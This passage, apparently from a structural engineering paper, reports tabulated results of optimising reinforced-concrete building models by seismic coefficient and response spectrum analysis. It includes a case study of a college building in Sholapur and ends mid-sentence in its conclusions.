

Graph 6.3.1: Total Area of Reinforcement for Types of RCC Beams

6.3.2 Optimization with Variation in Slab Thickness

Variation of Total Area of Reinforcement and Concrete according to variation in thickness of slab for T-beam by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.3.3 and 6.3.4.

Table 6.3.3 - **Values of reinforcement and Concrete for models with variation in Thickness of Slab by using Seismic Coefficient Method**

Sr. No.	Thickness of Slab (mm)	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	150	188.2146	0.0270
2	145	187.8917	0.0267
3	140	187.5533	0.0263
4	135	186.0463	0.0258
5	130	185.8274	0.0253
6	125	185.3835	0.0249
7	120	185.0810	0.0244
8	**115**	**184.8992**	**0.0239**

Table 6.3.4 - **Values of reinforcement and Concrete for models with variation in Thickness of Slab by using Response Spectrum Method**

Sr. No.	Thickness of Slab (mm)	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	150	182.6575	0.0270
2	145	182.2368	0.0267
3	140	181.7361	0.0263
4	135	180.0792	0.0258
5	130	179.7687	0.0253
6	125	179.7068	0.0249
7	120	179.3686	0.0244
8	**115**	**179.0429**	**0.0239**



Graph 6.3.2: Total Area of Reinforcement for Variation in Thickness of Slab

6.4 Model IV- Optimization using Dead Load Reduction

Variation of Total Area of Reinforcement and Concrete according to Models with different types of bricks (i.e. Conventional Bricks and Siforex Bricks) by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.4 and 6.5.

Table 6.4 - Values of Reinforcement and Concrete for Model with Reduction in Dead Load of Structure by using Seismic Coefficient Method

Sr. No.	Types of Models	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model with Conventional Bricks (20 kN/m^3)	184.8992	0.0239
2	**Model with Siforex Bricks (6.5 kN/m^3)**	**183.4485**	**0.0239**

Table 6.5 - Values of Reinforcement and Concrete for Model with Reduction in Dead Load of Structure by using Response Spectrum Method

Sr. No.	Types of Models	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model with Conventional Bricks (20 kN/m^3)	179.0429	0.0239
2	**Model with Siforex Bricks (6.5 kN/m^3)**	**178.2432**	**0.0239**

Variation of Total Area of Reinforcement according to Models with different types of bricks (i.e. Conventional Bricks and Siforex Bricks) by seismic coefficient method and response spectrum method is given in Graph 6.4.

6.5 Model V- Optimization by Varying Diaphragm Action

Variation of Total Area of Reinforcement and Concrete according to different types of diaphragm action by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.6 and 6.7.



Graph 6.4: Total Area of Reinforcement for Models with Material Density Variation

Table 6.5 - **Values of Reinforcement and Concrete by Varying Diaphragm Action by using Seismic Coefficient Method**

Sr. No.	Diaphragm Action	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Semi-Rigid Diaphragm Action	183.4487	0.0239
2	**Rigid Diaphragm Action**	**182.4485**	**0.0239**

Table 6.6 - **Values of Reinforcement and Concrete by Varying Diaphragm Action by using Response Spectrum Method**

Sr. No.	Diaphragm Action	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Semi-Rigid Diaphragm Action	178.2740	0.0239
2	**Rigid Diaphragm Action**	**178.2432**	**0.0239**

Variation of Total Area of Reinforcement according to different action of diaphragm by seismic coefficient method and response spectrum method is given in Graph 6.5.



Graph 6.5: Total Area of Reinforcement for Diaphragm Action

6.6 Model VI- Optimization Using Size Variation in Columns and Beams, Floor Wise Column Size Reduction, Column Orientation

6.6.1 Size Variation in Columns and Beams

Variation of Total Area of Reinforcement and Concrete according to trial variation in sizes of column and beam for a model by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.6.1 and 6.6.2.

Table 6.6.1 - Values of Reinforcement and Concrete for Model with Varying Sizes of Column and Beam by using Seismic Coefficient Method

Sr. No.	Trials with Different Sizes of Column And Beam	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Trial 1	183.4485	0.0239
2	Trial 2	129.1039	0.0200
3	Trial 3	119.5210	0.0186
4	**Trial 4**	**112.9934**	**0.0171**

Table 6.6.2 -Values of Reinforcement and Concrete for Model with Varying Sizes of Column and Beam by using Response Spectrum Method

Sr. No.	Trials with Different Sizes of Column And Beam	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Trial 1	178.2679	0.0239
2	Trial 2	126.0028	0.0200
3	Trial 3	115.5769	0.0186
4	**Trial 4**	**109.7776**	**0.0171**

Variation of Total Area of Reinforcement according to Models with variation in sizes of columns and beams by seismic coefficient method and response spectrum method is given in Graph 6.6.1.



Graph 6.6.1: Total Area of Reinforcement for Variation in Sizes of Column and Beams

6.6.2 Floor Wise Reduction in Column Sizes

Variation of Total Area of Reinforcement and Concrete for models with and without floor wise column size reductions by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.6.3 and 6.6.4.

Table 6.6.3 - Values of Reinforcement and Concrete for Models with and without Column Size Reductions by using Seismic Coefficient Method

Sr. No.	Reduction in Column	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Without floor wise Column Size Reduction	112.9935	0.0171
2	**With Floor wise Column Size Reduction**	**111.4205**	**0.0167**

Table 6.6.4 - Values of Reinforcement and Concrete for Models with and without Column Size Reductions by using Response Spectrum Method

Sr. No.	Reduction in Column	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Without floor wise Column Size Reduction	109.7776	0.0171
2	**With Floor wise Column Size Reduction**	**108.257**	**0.0167**

Variation of Total Area of reinforcement for models with and without floor wise column size reduction by seismic coefficient method and response spectrum method is given in Graph 6.6.2.



Graph 6.6.2: Total Area of Reinforcement for Models with variation in sizes of columns

6.6.3 Orientation of Columns

Variation of Total Area of Reinforcement according to models with orientation of Square Column and Rectangular Column in different directions by seismic coefficient method and response spectrum method is given in Table 6.6.5 and 6.6.6.

Table 6.6.5 - **Values of Reinforcement and Concrete for Models with Orientation for Types of Column by using Seismic Coefficient Method**

Sr. No.	Reduction in Column	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Square Column**	**106.9607**	**0.0179**
2	Rectangular Column Along X-Direction	112.9935	0.0170
3	Rectangular Column Along Y-Direction	113.0199	0.0170

Table 6.6.6 - **Values of Reinforcement and Concrete for Models with Orientation for Types of Column by using Response Spectrum Method**

Sr. No.	Reduction in Column	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Square Column**	**104.3412**	**0.0179**
2	Rectangular Column Along X-Direction	109.7776	0.0170
3	Rectangular Column Along Y-Direction	109.7834	0.0170

Variation of Total Area of Reinforcement according to models with orientation of Square Column and Rectangular Column in different directions by seismic coefficient method and response spectrum method is given in Graph 6.6.3.



Graph 6.6.3: Total Area of Reinforcement for Models

with Types of Orientation of Columns

6.7 Model VII- Placement of Reinforcement along Major and Minor Axis of Column

Variation of Total Area of Reinforcement and Concrete according to model with trial percentage of reinforcement by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.7.1 and 6.7.2.

Table 6.7.1 - Values of Reinforcement and Concrete by Varying Percentage of Reinforcement by using Seismic Coefficient Method

Sr. No.	Percentage of Reinforcement	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	TRIAL 1	112.7525	0.0170
2	TRIAL 2	112.7148	0.0170
3	**TRIAL 3**	**112.6626**	**0.0170**
4	TRIAL 4	112.5769	0.0170

Table 6.7.2 - Values of Reinforcement and Concrete by Varying Percentage of Reinforcement by using Response Spectrum Method

Sr. No.	Percentage of Reinforcement	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	TRIAL 1	109.5367	0.0170
2	TRIAL 2	109.4989	0.0170
3	**TRIAL 3**	**109.4468**	**0.0170**
4	TRIAL 4	108.9687	0.0170

Variation of Total Area of Reinforcement according to according to model with trial percentage of reinforcement by seismic coefficient method and response spectrum method is given in Graph 6.7.



Graph 6.7: Total Area of Reinforcement for Models

with Trial Percentage of Reinforcement

6.8 Model VIII - Optimization using Bare Frame and infill frame

Variation of Total Area of Reinforcement and Concrete according to models equipped with bare frame and infill frame by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.8.1 and 6.8.2.

Table 6.8.1 - Values of Reinforcement and Concrete for models with bare and infill frame by using Seismic Coefficient Method

Sr. No.	Comparison Between Frames	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Bare Frame**	**112.9935**	**0.0170**
2	Infill Frame	113.0418	0.0170

Table 6.8.2 - Values of Reinforcement and Concrete for models with bare and infill frame by using Response Spectrum Method

Sr. No.	Comparison Between Frames	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Bare Frame**	**109.7776**	**0.0170**
2	Infill Frame	113.0373	0.0170

Variation of Total Area of Reinforcement according to models equipped with bare frame and infill frame by seismic coefficient method and response spectrum method is given in Graph 6.8.



Graph 6.8: Total Area of Reinforcement for Models with Types of Frames

6.9 Model IX -Optimization Using Prismatic or Non-Prismatic Section of Beam

Variation of Total Area of Reinforcement and Concrete according to models with Prismatic and Non-Prismatic Sections of beams by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.9.1 and 6.9.2.

Table 6.9.1 - Values of Reinforcement and Concrete for Prismatic or Non Prismatic Section of Beam by using Seismic Coefficient Method

Sr. No.	Types of Beams	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model with Prismatic Beams	231.6930	0.0170
2	**Model with Non-Prismatic Beams**	**109.5946**	**0.0165**

Table 6.9.2 - Values of Reinforcement and Concrete for Prismatic or Non Prismatic Section of Beam by using Response Spectrum Method

Sr. No.	Types of Beams	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model with Prismatic Beams	222.8167	0.0170
2	**Model with Non-Prismatic Beams**	**102.5464**	**0.0165**

Variation of Total Area of Reinforcement according to models with Prismatic and Non-Prismatic Sections of beams by seismic coefficient method and response spectrum method is given in Graph 6.9.



Graph 6.9: Total Area of Reinforcement for Model with Types of RCC Beams

6.10 Model X - Optimization of model using OMRF and SMRF for ZONE II

Variation of Total Area of Reinforcement and Concrete according to OMRF and SMRF model equipped with bare and infill frame by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.10.1 (a) and 6.10.1 (b).

Table 6.10.1 (a) - Value of reinforcement and Concrete for Models with OMRF and SMRF for Zone II by using Seismic Coefficient Method

Sr. No.	Comparison for Zone II	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	OMRF Bare Frame	113.1553	0.0170
	OMRF Infill Frame	113.4021	0.0170
2	**SMRF Bare Frame**	**110.4729**	**0.0170**
	SMRF Infill Frame	**111.2229**	**0.0170**

Table 6.10.1 (b) - **Value of reinforcement and Concrete for Models with OMRF and SMRF for Zone II by using Response Spectrum Method**

Sr. No.	Comparison for Zone II	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	OMRF Bare Frame	106.8612	0.0170
	OMRF Infill Frame	108.4888	0.0170
2	**SMRF Bare Frame**	**106.8612**	**0.0170**
	SMRF Infill Frame	**108.4888**	**0.0170**

Variation of Total Area of Reinforcement according to model equipped with bare frame by seismic coefficient method and response spectrum method is given in Graph 6.10 (a).



Graph 6.10 (a): Total Area of Reinforcement for Models with Bare Frame

Variation of Total Area of Reinforcement according to model equipped with infill frame by seismic coefficient method and response spectrum method is given in Graph 6.10 (b).



Graph 6.10 (b): Total Area of Reinforcement for Models with Infill Frame

6.11 Model XI- Optimization using Shear wall or Different Types of Bracings

Variation of Total Area of Reinforcement according to shear wall with types of frames by seismic coefficient method and response spectrum method is given in Graph 6.11 (a).



Graph 6.11(a): Total Area of Reinforcement for Shear wall with Types of Frames

Variation of Total Area of Reinforcement according to types of bracing by seismic coefficient method and response spectrum method is given in Graph 6.11 (b).



Graph 6.11 (b): Total Area of Reinforcement for Types of Bracings

6.12 Model XII - Optimization by trial of different types of foundation

Variation of Total Area of Reinforcement according to types of foundation is given in Graph 6.12.



Graph 6.12: Total Area of Reinforcement for Types of Bracings

VIII. CASE STUDY

An existing (G+2) college main building of Nagesh Karajagi Orchid college of Engineering and Technology located in district Sholapur (Maharashtra) has been taken as case study for this project. This college main building is located in zone III having hard soil strata. An available data have been used in the case study. Analysis and design of existing building have been done in software ETABS. After this extensive analysis procedure, calculated quantity of steel was matched with the available amount of steel. For existing building two methods i.e. seismic coefficient method and Response spectrum method are used in order to obtain the values of base shear, area of reinforcement etc. Now in further step, various optimization techniques are adopted on college main building to reduce the overall cost of building. The value of area of reinforcement for actual building obtained by seismic coefficient method was to be 356.69 mm^2 per square feet and by response spectrum method it is 333.60 mm^2 per square feet. In further trials various optimization techniques have been applied in order to study the optimistic characteristics of this existing model.

A sample plan and 3D elevation of college main building have been shown in Figure 7.1 and Figure 7.2.



Figure 7.1: Plan of College Main Building



Figure 7.2: 3D Elevation of College Main Building

7.1 COMPARISON OF EXISTING STRUCTURE AND OPTIMIZED STRUCTURE

After extensive analysis of structures with all techniques comparison of parameters like area of reinforcement and volume of concrete required per square feet has been presented in Graph 7.1(a).



Graph7.1 (a): Area of Reinforcement for Existing Office Building

Variation of volume of concrete according type of structure is as shown in Graph7.1 (b).



Graph7.1 (b): Volume of Concrete for Types of Structure

VIII. CONCLUSIONS

1. For moderate span structure, if higher grade of concrete is used for column than slab-beam with grade of steel Fe-550 then the structure is economical.
2. When T-Beam action is considered and there is gradual decrease in slab thickness, stiffness and also rigidity is reduced, then
   a) Time period increases,
   b) Base shear decreases,
   c) Required area of reinforcement reduces and,
   d) Volume of concrete also reduces.
3. Use of Siforex bricks reduces dead weight of structure which helps in reducing seismic forces. Hence model with Siforex bricks is most the optimum solution as compared with conventional bricks.
4. When optimization is done by varying diaphragm action, rigid diaphragm action properly transfers forces to vertical system as a result of which, area of reinforcement required is less when compared with semi-rigid diaphragm action.
5. Due to variation in sizes of column and beams, floor wise reduction in sizes of column and different orientation of columns, the stiffness of structure gets reduced as a result time period increases, base shear reduces which affects the percentage of reinforcement.
6. It is observed that when structural models have been prepared by varying placement of reinforcement along with major and minor axis of column as mentioned in trials, the percentage of reinforcement gets reduced and structure gets optimized.

7. Model with Non-prismatic section of beams for larger span is a best solution as structures with prismatic sections of beams is not economical due to large cross sectional area of beams. Provision of Non-prismatic section in beams proves that
